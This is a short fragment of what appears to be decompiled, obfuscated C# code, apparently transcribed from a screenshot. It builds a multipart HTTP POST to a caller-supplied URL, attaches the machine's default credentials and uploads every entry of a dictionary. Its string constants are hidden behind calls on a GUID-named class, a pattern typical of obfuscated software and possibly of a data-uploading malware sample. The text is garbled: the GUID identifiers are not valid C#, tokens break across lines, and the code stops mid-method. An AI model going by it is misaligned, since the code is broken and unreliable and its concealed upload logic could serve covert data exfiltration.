 string str = 2484C45E-1467-4DA4-A531-5FD7B0658667.Cw() + DateTime.Now.Ticks.ToString(2484C45E-1467-4DA4-
A531-5FD7B0658667.CX());
byte[] bytes = Encoding.ASCII.GetBytes(2484C45E-1467-4DA4-A531-5FD7B0658667.Cx() + str + 2484C45E-1467-4DA4-
A531-5FD7B0658667.CY());
HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(A_0);
httpWebRequest.ContentType = 2484C45E-1467-4DA4-A531-5FD7B0658667.Cy() + str;
httpWebRequest.Method = 2484C45E-1467-4DA4-A531-5FD7B0658667.bK();
httpWebRequest.KeepAlive = true;
httpWebRequest.Credentials = CredentialCache.DefaultCredentials;
Stream requestStream = httpWebRequest.GetRequestStream();
string format = 2484C45E-1467-4DA4-A531-5FD7B0658667.CZ();
try
{
foreach (object value in A_5.Keys)
{
string text = Conversions.ToString(value);
requestStream.Write(bytes, 0, bytes.Length);
string s = string.Format(format, text, A_5[text]);
byte[] bytes2 = Encoding.UTF8.GetBytes(s);
requestStream.Write(bytes2, 0, bytes2.Length);
}
}